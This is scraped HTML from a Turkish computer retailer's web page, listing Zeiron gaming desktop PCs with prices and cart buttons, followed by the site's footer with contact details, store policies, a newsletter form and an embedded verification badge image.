		<a href="https://www.citybilisim.com/zeiron-rog-x12-i3-10100f-32gb-ddr4-3200mhz-512gb-nvme-m-2-ssd-rtx3050-8gb-oyuncu-masaustu-bilgisayar" title="Zeiron Rog X12 I3-10100f 32gb Ddr4 3200mhz 512gb Nvme M.2 Ssd Rtx3050 8gb Oyuncu Masaüstü Bilgisayar  " alt="Zeiron Rog X12 I3-10100f 32gb Ddr4 3200mhz 512gb Nvme M.2 Ssd Rtx3050 8gb Oyuncu Masaüstü Bilgisayar  "><img src="images/ajax.gif" data-original="/include/imager.php?f=resimler%2Furunler%2F390x390%2F1_1756183284887464.jpg&amp;k=&amp;w=390&amp;h=390&amp;a=1&amp;wm=1" alt="Zeiron Rog X12 I3-10100f 32gb Ddr4 3200mhz 512gb Nvme M.2 Ssd Rtx3050 8gb Oyuncu Masaüstü Bilgisayar  "  title="Zeiron Rog X12 I3-10100f 32gb Ddr4 3200mhz 512gb Nvme M.2 Ssd Rtx3050 8gb Oyuncu Masaüstü Bilgisayar  " class="lazy"/></a>
	</div>
	<div class="name"><a href="zeiron-rog-x12-i3-10100f-32gb-ddr4-3200mhz-512gb-nvme-m-2-ssd-rtx3050-8gb-oyuncu-masaustu-bilgisayar-urun19536.html" title="Zeiron Rog X12 I3-10100f 32gb Ddr4 3200mhz 512gb Nvme M.2 Ssd Rtx3050 8gb Oyuncu Masaüstü Bilgisayar  " class="opensans">Zeiron Rog X12 I3-10100f 32gb Ddr4 3200mhz 512gb Nvme M.2 S...</a></div>
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat19536">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">38,926.33</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	<a href="javascript:void(0);" class="quick_basket" data-id="19536">Sepete Ekle</a>
</div>


<div class="urun">
	<div class="iconlar">

			
					<div class="icon ind"><i class="fas fa-tag"></i> <span>İndirimli</span></div>
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Kargo Bedava</span></div>
					<div class="icon yni"><i class="fas fa-flag"></i> <span>Yeni Ürün</span></div>
					<div class="icon ana"><i class="fas fa-star"></i> <span>Vitrin Ürünü</span></div>

				
				</div>
	<div class="gorsel">
		<a href="https://www.citybilisim.com/zeiron-rog-x44-i3-10100f-32gb-3200mhz-512gb-nvme-m-2-ssd-rtx3060-12gb-oyuncu-masaustu-bilgisayar" title="Zeiron Rog X44 I3-10100f 32gb 3200mhz 512gb Nvme M.2 Ssd Rtx3060 12gb Oyuncu Masaüstü Bilgisayar " alt="Zeiron Rog X44 I3-10100f 32gb 3200mhz 512gb Nvme M.2 Ssd Rtx3060 12gb Oyuncu Masaüstü Bilgisayar "><img src="images/ajax.gif" data-original="/include/imager.php?f=resimler%2Furunler%2F390x390%2F1_1756182942387583.jpg&amp;k=&amp;w=390&amp;h=390&amp;a=1&amp;wm=1" alt="Zeiron Rog X44 I3-10100f 32gb 3200mhz 512gb Nvme M.2 Ssd Rtx3060 12gb Oyuncu Masaüstü Bilgisayar "  title="Zeiron Rog X44 I3-10100f 32gb 3200mhz 512gb Nvme M.2 Ssd Rtx3060 12gb Oyuncu Masaüstü Bilgisayar " class="lazy"/></a>
	</div>
	<div class="name"><a href="zeiron-rog-x44-i3-10100f-32gb-3200mhz-512gb-nvme-m-2-ssd-rtx3060-12gb-oyuncu-masaustu-bilgisayar-urun19535.html" title="Zeiron Rog X44 I3-10100f 32gb 3200mhz 512gb Nvme M.2 Ssd Rtx3060 12gb Oyuncu Masaüstü Bilgisayar " class="opensans">Zeiron Rog X44 I3-10100f 32gb 3200mhz 512gb Nvme M.2 Ssd Rt...</a></div>
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat19535">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">34,983.19</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	<a href="javascript:void(0);" class="quick_basket" data-id="19535">Sepete Ekle</a>
</div>


<div class="urun">
	<div class="iconlar">

			
					<div class="icon ind"><i class="fas fa-tag"></i> <span>İndirimli</span></div>
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Kargo Bedava</span></div>
					<div class="icon yni"><i class="fas fa-flag"></i> <span>Yeni Ürün</span></div>
					<div class="icon ana"><i class="fas fa-star"></i> <span>Vitrin Ürünü</span></div>

				
				</div>
	<div class="gorsel">
		<a href="https://www.citybilisim.com/zeiron-gamers-x01-ryzen-7-5700x-16gb-ddr4-256gb-m-2-ssd-1tb-hdd-gtx1050ti-oyuncu-masaustu-bilgisayar" title="Zeiron Gamers X01 Ryzen 7 5700x 16gb Ddr4 256gb M.2 Ssd+1tb Hdd Gtx1050ti Oyuncu Masaüstü Bilgisayar " alt="Zeiron Gamers X01 Ryzen 7 5700x 16gb Ddr4 256gb M.2 Ssd+1tb Hdd Gtx1050ti Oyuncu Masaüstü Bilgisayar "><img src="images/ajax.gif" data-original="/include/imager.php?f=resimler%2Furunler%2F390x390%2F1_1756182747135034.jpg&amp;k=&amp;w=390&amp;h=390&amp;a=1&amp;wm=1" alt="Zeiron Gamers X01 Ryzen 7 5700x 16gb Ddr4 256gb M.2 Ssd+1tb Hdd Gtx1050ti Oyuncu Masaüstü Bilgisayar "  title="Zeiron Gamers X01 Ryzen 7 5700x 16gb Ddr4 256gb M.2 Ssd+1tb Hdd Gtx1050ti Oyuncu Masaüstü Bilgisayar " class="lazy"/></a>
	</div>
	<div class="name"><a href="zeiron-gamers-x01-ryzen-7-5700x-16gb-ddr4-256gb-m-2-ssd-1tb-hdd-gtx1050ti-oyuncu-masaustu-bilgisayar-urun19534.html" title="Zeiron Gamers X01 Ryzen 7 5700x 16gb Ddr4 256gb M.2 Ssd+1tb Hdd Gtx1050ti Oyuncu Masaüstü Bilgisayar " class="opensans">Zeiron Gamers X01 Ryzen 7 5700x 16gb Ddr4 256gb M.2 Ssd+1tb...</a></div>
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat19534">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">40,100.89</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	<a href="javascript:void(0);" class="quick_basket" data-id="19534">Sepete Ekle</a>
</div>


<div class="urun">
	<div class="iconlar">

			
					<div class="icon ind"><i class="fas fa-tag"></i> <span>İndirimli</span></div>
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Kargo Bedava</span></div>
					<div class="icon yni"><i class="fas fa-flag"></i> <span>Yeni Ürün</span></div>
					<div class="icon ana"><i class="fas fa-star"></i> <span>Vitrin Ürünü</span></div>

				
				</div>
	<div class="gorsel">
		<a href="https://www.citybilisim.com/zeiron-gamers-x04-ryzen-7-5700x-16gb-ddr4-512gb-m-2-ssd-1tb-hdd-gtx1050ti-oyuncu-masaustu-bilgisayar" title="Zeiron Gamers X04 Ryzen 7 5700x 16gb Ddr4 512gb M.2 Ssd+1tb Hdd Gtx1050ti Oyuncu Masaüstü Bilgisayar  " alt="Zeiron Gamers X04 Ryzen 7 5700x 16gb Ddr4 512gb M.2 Ssd+1tb Hdd Gtx1050ti Oyuncu Masaüstü Bilgisayar  "><img src="images/ajax.gif" data-original="/include/imager.php?f=resimler%2Furunler%2F390x390%2F1_1756182522805019.jpg&amp;k=&amp;w=390&amp;h=390&amp;a=1&amp;wm=1" alt="Zeiron Gamers X04 Ryzen 7 5700x 16gb Ddr4 512gb M.2 Ssd+1tb Hdd Gtx1050ti Oyuncu Masaüstü Bilgisayar  "  title="Zeiron Gamers X04 Ryzen 7 5700x 16gb Ddr4 512gb M.2 Ssd+1tb Hdd Gtx1050ti Oyuncu Masaüstü Bilgisayar  " class="lazy"/></a>
	</div>
	<div class="name"><a href="zeiron-gamers-x04-ryzen-7-5700x-16gb-ddr4-512gb-m-2-ssd-1tb-hdd-gtx1050ti-oyuncu-masaustu-bilgisayar-urun19533.html" title="Zeiron Gamers X04 Ryzen 7 5700x 16gb Ddr4 512gb M.2 Ssd+1tb Hdd Gtx1050ti Oyuncu Masaüstü Bilgisayar  " class="opensans">Zeiron Gamers X04 Ryzen 7 5700x 16gb Ddr4 512gb M.2 Ssd+1tb...</a></div>
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat19533">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">39,261.93</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	<a href="javascript:void(0);" class="quick_basket" data-id="19533">Sepete Ekle</a>
</div>


<div class="urun">
	<div class="iconlar">

			
					<div class="icon ind"><i class="fas fa-tag"></i> <span>İndirimli</span></div>
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Kargo Bedava</span></div>
					<div class="icon yni"><i class="fas fa-flag"></i> <span>Yeni Ürün</span></div>
					<div class="icon ana"><i class="fas fa-star"></i> <span>Vitrin Ürünü</span></div>

				
				</div>
	<div class="gorsel">
		<a href="https://www.citybilisim.com/zeiron-hyper-x20-ryzen-5-3600-32gb-512gb-m-2-ssd-3tb-hdd-rtx3050-8gb-oyuncu-masaustu-bilgisayari" title="Zeiron Hyper X20 Ryzen 5 3600 32gb 512gb M.2 Ssd+3tb Hdd Rtx3050 8gb Oyuncu Masaüstü Bilgisayarı" alt="Zeiron Hyper X20 Ryzen 5 3600 32gb 512gb M.2 Ssd+3tb Hdd Rtx3050 8gb Oyuncu Masaüstü Bilgisayarı"><img src="images/ajax.gif" data-original="/include/imager.php?f=resimler%2Furunler%2F390x390%2F1_1757711598464114.jpg&amp;k=&amp;w=390&amp;h=390&amp;a=1&amp;wm=1" alt="Zeiron Hyper X20 Ryzen 5 3600 32gb 512gb M.2 Ssd+3tb Hdd Rtx3050 8gb Oyuncu Masaüstü Bilgisayarı"  title="Zeiron Hyper X20 Ryzen 5 3600 32gb 512gb M.2 Ssd+3tb Hdd Rtx3050 8gb Oyuncu Masaüstü Bilgisayarı" class="lazy"/></a>
	</div>
	<div class="name"><a href="zeiron-hyper-x20-ryzen-5-3600-32gb-512gb-m-2-ssd-3tb-hdd-rtx3050-8gb-oyuncu-masaustu-bilgisayari-urun18719.html" title="Zeiron Hyper X20 Ryzen 5 3600 32gb 512gb M.2 Ssd+3tb Hdd Rtx3050 8gb Oyuncu Masaüstü Bilgisayarı" class="opensans">Zeiron Hyper X20 Ryzen 5 3600 32gb 512gb M.2 Ssd+3tb Hdd Rt...</a></div>
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat18719">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">33,221.36</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	<a href="javascript:void(0);" class="quick_basket" data-id="18719">Sepete Ekle</a>
</div>


  </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <!--  CAROUSEL MULTIPLE -->
                            <script type="text/javascript">
                                    $('.dt_carousel_slider').customOwl({
                                         item: 5,
                                        margin: 15,
                                        nav: false,
                                        loop: true,
                                        autoplay: true,
                                        autoWidth: false,
                                        mergeFit: false,
                                        dots: true,
                                        autoplayTimeout: 3000,
                                        autoplayHoverPause: true,
                                    responsiveClass:true,
                                    responsive:{
                                        0:{
                                            items:1,
                                            nav:false
                                        },
                                        450:{
                                            items:2,
                                            nav:false
                                        },

                                        900:{
                                            items:4,
                                            nav:false
                                        },

                                        1024:{
                                            items:4,
                                            nav:false
                                        },

                                        1150:{
                                            items:4,
                                            nav:false
                                        },

                                        1250:{
                                            items:4,
                                            nav:false
                                            
                                        }
                                    }
                                });
                                </script>
	<script defer src="js/detay.js"></script>
	<!-- Sepet Drawer -->
	<div class="cart-drawer" id="cartDrawer" aria-hidden="true" data-open="false">
		<div class="cart-drawer-header">
			<div class="cd-title">Sepet</div>
			<button type="button" class="cart-drawer-close" id="cartDrawerClose" aria-label="Kapat">×</button>
		</div>
		<div class="cart-drawer-body" id="cartDrawerContent" aria-live="polite" aria-atomic="true"></div>
		<div class="cart-drawer-footer">
			<a href="ac/sepet" class="cd-checkout-btn" id="cartCheckoutBtn">Sepete Git</a>
		</div>
	</div><style type="text/css">#GARANTI_SURESI { display:none; }</style>
<style type="text/css">#STOK_DURUM_18664 { display:none; }</style>
<div class="clr"></div></div><br><div class="fluid" id="footer_paragraph">
      <div class="wrapping">
         <div class="grid row">
            <div class="footertxt kolon c16" ><h3>Toptan & Perakende Masaüstü ve Oyuncu Masaüstü Bilgisayarları</h3><p>Toptan Bilgisayar, İkinci El Bilgisayar, Toptan Laptop, Toptan Dizüstü, Toptan Oem, İkinci El Bilgisayar Fiyatları, İkinci El Notebook Fiyatları, İkinci El Dizüstü Fiyatları, İkinci El Masaüstü Bilgisayar, İkinci El Masaüstü Bilgisayar Fiyatları, Toptan Masaüstü Bilgisayar Fiyatları, İkinci el pc fiyatları, Toptan Bilgisayar Ürünleri, Kurumsal Laptop Fiyatları, City Bilişim Toptan ve Perakende Bilgisayar, 2 El Bilgisayar, 2el notebook, 2 el masaüstü bilgisayar, sahibinden bilgisayar, Masaüstü Oyun Bilgisayarı, Bilgisayar Toplama, Bilgisayar Toplama Sihirbazı, Pc Toplama, Teşhir Laptop, Teşhir Notebook<p></div>
         </div>
      </div>
      </div><div class="badgers">
    <div class="wrp">  <div class="item">
            <img src="images/shop.svg" alt="">
            <p class="title">%100 GÜVENLİ ALIŞVERİŞ</p>
            <p class="text">Sitemiz %100 güvenlidir ve 128Bit SSL sertifikası protokolü ile korunmaktadır.</p>
        </div>   <div class="item">
            <img src="images/original.svg" alt="">
            <p class="title">%100 ORJİNAL ÜRÜNLER</p>
            <p class="text">Tüm ürünlerimiz ilgili üreticiden size orijinal olarak gönderilmektedir.</p>
        </div>   <div class="item">
            <img src="images/cards.svg" alt="">
           <p class="title">KREDİ KARTIYLA ÖDEME</p>
            <p class="text">Tüm alışverişlerinizde kredi kartınızla taksitli ödeme yapabilirsiniz.</p>
        </div>  <div class="item">
            <img src="images/yardim24.svg" alt="">
            <p class="title">7X24 BİZE ULAŞIN</p>
            <p class="text">Uzman E-Ticaret personelimize her zaman ulaşabilirsiniz.</p>
        </div>
    </div>
</div><div class="fluid" id="bulten">
<div class="wrapping">
            <div class="title">Kampanya ve indirimlerden haberdar olun.</div>
            <div class="bultenform">
               <form action="javascript:void(0);" name="ebulten_form" id="ebulten_form" method="POST">
                    <input type="email" id="newsletter-email" name="email" placeholder="E-mail adresinizi yazınız." aria-label="Newsletter Email" autocomplete="off">
                    <button type="submit" aria-label="Submit" class="btn btn-primary">KAYDOL <i class="fas fa-chevron-right"></i></button>
                </form>
            </div>
</div>
</div>
    
<div class="fluid" id="footer">
<div class="wrapping">
   <div class="grid row">
        <div class="logo">
             <a href="/"><img class="mainlogo" src="/resimler/280x100/1_1707239741427547.png" alt="" /></a>

             <ul>
                 <li><label><i class="fal fa-map-marker-alt"></i> Adres</label>
                    <p>ATATÜRK MAH. İKİTELLİ CAD. NO:28/B KÜÇÜKÇEKMECE/İSTANBUL</p>
                </li>

                <li><label>Telefon</label>
                    <p><i class="fal fa-mobile-android"></i> 02124480868</p>
                </li>

                <li><label>E-Posta</label>
                    <p><i class="fal fa-envelope"></i> info@citybilisim.com</p>
                </li>
             </ul>
        </div>

        <div class="menuler">
            <ul>
                <li>Daha Fazla Bilgi</li>
                <li><a href="ic/toptan-bilgisayar">Toptan Bilgisayar</a></li><li><a href="ic/bilgisayar-toplama-sihirbazi">Bilgisayar Toplama Sihirbazı</a></li><li><a href="ic/2-el-bilgisayar-masaustu-ve-laptop-modelleri">2.El Bilgisayar Masaüstü ve Laptop Modelleri</a></li><li><a href="ac/siparistakip">Sipariş Takibi</a></li><li><a href="ic/zeiron-turkiye-yetkili-servis">Zeiron Türkiye Yetkili Servis</a></li><li><a href="ic/kargo-ve-tasima-bilgileri">Kargo ve Taşıma Bilgileri</a></li><li><a href="ac/arama">Detaylı Arama</a></li><li><a href="ic/uyelik-sozlesmesi">Üyelik Sözleşmesi</a></li>            </ul>

            <ul>
                <li>Online İşlemler</li>
                <li><a href="ac/iletisim">İletişim</a></li><li><a href="ic/kargo-alimlari-yaparken">Kargo Alımları Yaparken</a></li><li><a href="ic/kargo-alimlari-hakkinda">Kargo Alımları Hakkında</a></li><li><a href="ic/urun-geri-iadelerinde">Ürün Geri İadelerinde</a></li><li><a href="ic/donwload-merkezi">Download Merkezi</a></li><li><a href="ic/gizlilik-ve-kullanim-sartlari">Gizlilik ve Kullanım Şartları</a></li><li><a href="ic/garanti-ve-iade">Garanti ve İade</a></li>            </ul>

            <ul>
                <li>Üyelik İşlemleri</li>
                <li><a href="ic/uye-girisi">Üye Girişi</a></li><li><a href="ic/city-bilisim-pazar-yerleri">CİTY BİLİŞİM PAZAR YERLERİ</a></li><li><a href="ic/city-bilisim-hakkinda">City Bilişim Hakkında</a></li><li><a href="ac/sss">Sıkça Sorulan Sorular</a></li>               <li> <a href="ac/sepet">Sepet</a></li>
            </ul>
        </div>

        <div class="social">
            <ul>
                <li>Sosyal Medya`da Takip Et</li>
                <li><a href="https://www.facebook.com/citybilisimhizmetleri" target="_blank" class="faFacebook"><i class="fab fa-facebook"></i></a></li>                        <li><a href="https://www.instagram.com/citybilisim/"  target="_blank" class="faInstagram"><i class="fab fa-instagram"></i></a></li>                                                            </ul>
        </div>


        <div class="logopay">
            <ul>
                  <div class="superetbis"><div id="ETBIS"><div id="2351054654146535"><a href="https://etbis.eticaret.gov.tr/sitedogrulama/2351054654146535" target="_blank"><img style='width:100px; height:120px' src="data:image/jpeg;base64, [base64]/322e/JOvvOKTe5Af3+vs/zEu60vc/ea2bWWrNm9lcMoSX417/+NYBZs2aFDTbYoEl+9+7dk3yPm266qUm5Aw88MM0N4dxzz22S7/nOO+8k5T755JPQunXrJO3KK69M0sCuu+7apE6l3GabbcLSpUvTlirDvHnzwte//vWk/gknnJCmLseoUaPCV7/61ST/t7/9bZpaGvPnzw+bbrppUuf4449PU0P4yU9+kr/XleSLxgSxzGaznCB8+OGHSb7HygpC7969k3JTp07Np11xxRVJGuBl+vLN4YoIAlhrrbWS+kcffXSashyzZ8/OC8J1112XppbH5ptvntT5QgRh2223Daeddlqz+IMf/CDfYEwQvvGNb+TL3nXXXeHJJ58s4A033JDPX3fddZM6zREEehXtPPTQQ+H0009P2uEBq/1f/vKX+faz/PnPf55/aTE2RxD69euXXO/xxx8PnTt3Ttrv2rVr/j7EP/3pT/mR64gjjmiSHyPPdb311kvqxARhnXXWCaecckqT31eKJ598clh77bX1WwsF4Re/+EV6icpRXV2txqKCwEMR9t9//3xZ8dprr01zQ9htt92StAMOOCBNCUn9bJ0Yv/a1r6U1Qrjtttvy6Z9++mmaGoeG8RibIwhnnXVWvt7ChQuTtFdffbWgvZZgTBC23nrrNKV52GKLLdRuoSCcccYZaZHK8d5776mxqCCcffbZSRo46KCD8mXFW265Jc0NyehBWseOHdOUkEhvtk6MG220UVi2bFlS59Zbb82nDxgwIEkrho033rigHc/mCMIll1yS1KF3zp07N0l7/fXXm7S5sowJwpZbbhkWL16cplYGhHWzzTZTu8UF4fLLLw+HHXZYUY4ZMyYpV04QUHJU5+GHH06Uu8ceeyysttpqST7TkfKffvrpJL+qqippBzQ2NiZpntybrvm73/0uSevZs2f4/PPPkzrlBOHPf/5zcr1DDjkkrLHGGvmyWZYThEGDBuXvnZdBHYb9733ve0nat7/97XxbN954Y5PfUY7oGKovlhOEF198MX9PMb788stJuYoFoVOnTioUJS8IxARh5syZfv7JU4odgiJB8Bw/fnySXw5+yO3Ro0eauhxeEIYOHZqmLseJJ56Yzy9FhLgU0Ati9WLs1atXWqtyoGNk2znqqKPS3Lgg+GkxxjvuuCMpV7Eg0FuUHuOQIUOScjFBmDNnTth9992THuX5/PPPJ3M2dSQIKIjKJ538CRMmJO0ArAHSPB955JF8HQkCPXfkyJFJPtON8v/9738nab7Nq6++Osnbaqut8oobQ7rqiPvuu28YPnx4Un/69Olp7RDGjRuXpL3wwgv5384ImG3Tk2dDnXL0neHXv/51UpdnxXxO+7/61a/S3LggoIz662Z59913J+W+EEEAvJgsGZpWX331hKrDS1E+yiJ5Bx98cNpKCOeff36+jnjqqafm62g64CGuueaaST5+BOV/5zvfSdLQTwR0CfJmzJiR6Bbcx89+9rN8HREhwKpQm8Iee+yRpPkX/pe//CWpw2gXU0ApS51y/O53v5teZbkgMLqOHj06aV96EPivEIQYUAJ9G5DhT5Di9q1vfStNCckLytY58sgj09zlYDpSvn9pO++8c5LmTVIPvbQzzzwzTVkOlD61ef3116epIREupYv3339/kscDlp9gRegVZW+JTJw4MU1djv9aQUBZxO73RCkS7rzzziRNDxUwnWTrPPPMM2luLv/3v/994kRq1apVch8xzyLDKuU8b7755tC2bdskH8Uum087apNRSuny8nnee++9yfV4ITjJsvccY8yKQjcTXnnllaTcVVddlTiisvhCBIEfrvQYV0QQVgViSq33LDK6ZPNXBSUIzQECn21n7733TnPLIyYIf/zjH5u06YlTD1QsCAylSo9x8ODBSbkvWxAOPfTQgvuCl112WZobwo477tgkf1XwvvvuS69YOWIvbc8990xzyyMmCH/4wx+atOnJNUHFgvDxxx+H/v37FyUNgZggMLcytTDfNYcsHBUDizm89GydJ554osm9odUL2PqkcW+6T4b8bB3P/fbbLynHFNC3b98m+d/85jeTfJRbpV166aXJ/eA9nTZtWnr15bj44oub3LvWDyA+FNphqlP+c889l9aOIyYIkyZNyt9TjJMnT07KlRSEzs4dXCl4UKovQUBxQ4NXeqUs5QVEG4+tC3z00UdpidKoqanJ1/nb3/6WpsahB4yzK4addtopyffD+HnnnZdvn3vNopzONWzYsKRcfX19Pg2dqRR0nyvqYnaCWCgIaOMxKSrFBx98UI3lBcF7FvlXEt6+ffskDSFhCCTNK15yUuGHUPv4EQDKEusJlFt//fXzbWpEQIhkSqJhq/6CBQuSNFY+dR3uGWCK8eAp5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[base64]/Y5wpMtV4zyVnpUOsrgY4hhl112aVI2JggtBRTMmHWDZp+Fd3KhUwFc4r5eKf7zn/9M6uA4UpofDQWeq68HmW6IcwBN/Age7PIhi7i2GKSResaG8Zhvohi1zu9Rblu8yAgWgzbWepabz1cWm2yySZNrsiE2C7/6qGXoCtzBeeKdBSiG2sPJ0J8F0UvZuiiistLygkDvh94dTDgTew6YLoRu3bol5aAsDPYDaNMmc57yRT804+ygnN8E68k0Qh0/d5YTBG2CZfEJfYX63gnFg9X9iShp/h6LkalGUwPtK10haPQ0Xx4yb8dGhEoFgd6t+9QmWNrDP+F/A8Si4pqs4bRKV1zxMupe5C/[base64]/SsdBmaXq400W+C5QUqnR5NHRbR7MEnbXpBYHFL9ycS70ke8znKbDa/XKgAI0C2jnQuRhkEOU3PCQI/FjLHK1AitkgSEwReqOpoeCrGcoLASib34aVfgoCTisUc8okPVB0euq6vNO5Daeq9mHpK030SP8i6gH6/WGlgCnsYlCYyDMviws5XOoGm1GFpmyV14AXB/w7RP89sHuSsA3/tLNkFlq1TpM1CZRETTIUIqsiCFTjlrwjxxwPWIWKCEBsetSMYc1VAA8/WLUZFMSPY2TyEKwYd8YNTJgY5f/wRPwJeSwkCppmAi5s01kQEbzWsCAmMKQUFC1fAQkFgvmV+hTJnPOjRysfFSVWGVqVJMWTYwR4mTYGgkN5NL0CgYoIgPwI2N+Wg9jYypzEikYatrGuKtB1rUxFKDIEqq5NMuE8WZGjTB6/iWKMcGrjuw1N7MZgGlFZbW5vU9cfrsRNK+Wz/z7bJ79E9iQz3uvcYMedVNmZu8w7VvtaDuB9/DciyuTYAGwsFoTmQ+YjTQ8BxQZrvaQxfpFVCLZvGeq+nPz5GwN9eShA8Ym5Wr/QKtJktV4w8eIAguI0jecrh5G1+bx0JTJu+XpY+cDcGH0klss4SQ5PDtNL0ZkEuUX/[base64]/[base64]/BklFJZhv9KwPSoOiwbZ+FD6vTb/V5RoqV5htSPHTPgYxtElEABnYv63txGL8i2Y++iUBBwNgha+SomCGJMR/CMbU/zC1lEIeN4QeK1VwLnCS8DenexwOqi1tzRfFVW5ExDAauDNK/U0muydRj6BV662hcRYpWN6R0xMCSrjtYFPNAraJt8+Ts8cIzxvNBTNPV4yF3s6QXBn/Moxk52aeJi9juCkRTSmJuEmCD4BxyLw/dabmwTLL2T4R13pzxuKDJMPTAW+eOjieh1KitqVQ2g+ZOmORqQP3P27DDb/p1tvRsuck4s/n/OggV5zjbOMs60crBSoLfonuTh9FA0EaORzE8PlEmeF57FWH11LE+/+hg7VqikIDC8Qu8PZ0glzffImCAw1GAGQTa0UodejpST750qatPP0ShuMUfSqsYSewkzx40LsydMSDjLLIRpptHDOZY+b8L4MD/lgvHjw8KUi4xzR40Kcz79NMy3cjnRXTmgR2ES6zmK6Eo8Q0YE3P/ZfExFvTuR0VD5OqWOd6R8Ant9G7BLly45QUjvpyxiguDpl6Gl5fpt8TGgMGFlfBGgh/Y0RfMue+hdt9oqXGTDfdd1O4QrOnQI1xpv7NA+/M74e0v/U/t24S/G+40Pt2sXHm3XNjxhfMamor+3XSe8uM7a4TWr857pOkPs4S9Jz19eEaC/ZJ9lJYwFrzK6ZMv5IFttOchw5QUB8yr1V+dHD4Zh2dLoCFkfuExLgN1b6Zy7Mvi39bqLdtklHM89Gc9t1SpcsMYa4eI1vhq6mhl1pfHar64ebjTear/l96u3Dn8y/sV4f+vW4eHWrcJjxqes3rOtVgvPG19e7SvhFWsLfrTH7mGhjSwrAkaEmDPMU8/YM7bWQK9XHa1feIcSOkS2HePKC4JffVQIuxcEv2FV9JtgKRub/1oKC21uv+P008IRdi8IwVnWk881/tKmrl8bu6zdJlxmc/DVxuvbrBVuNt6+1lrhzrXWDHcb7zU+aFbOX9dcI/zN+LQJz3M